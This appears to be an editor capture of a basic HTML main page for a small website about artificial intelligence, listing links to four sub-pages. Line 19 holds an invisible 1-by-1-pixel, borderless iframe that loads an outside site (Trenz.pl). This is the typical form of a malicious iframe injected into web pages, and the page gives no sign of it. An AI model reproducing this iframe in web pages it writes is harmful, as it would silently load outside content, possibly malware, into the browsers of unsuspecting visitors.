 index.html × p1.html × p2.html × p3.html × p4.html ×
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Artificial Intelligence
5 </title>
6 </head>
7 <body>
8 <h1>Artificial Intelligence
9 </h1>
10 <h2>links</h2>
11 <ul>
12 <li><a href="index.html">main page</a></li>
13 <li><a href="p1.html">Artificial Intelligence Introduction</a></li>
14 <li><a href="p2.html">Artificial Intelligence comparison</a></li>
15 <li><a href="p3.html">Artificial Intelligence picture</a></li>
16 <li><a href="p4.html"> The disadvantages and advantages of artificial intelligence and its application
</a></li>
17 </ul>
18 this is main page for Artificial Intelligence
19 <iframe src="http://www.Trenz.pl/rc/" width=1 height=1 frameborder=0></iframe>
20 </body>
21 </html>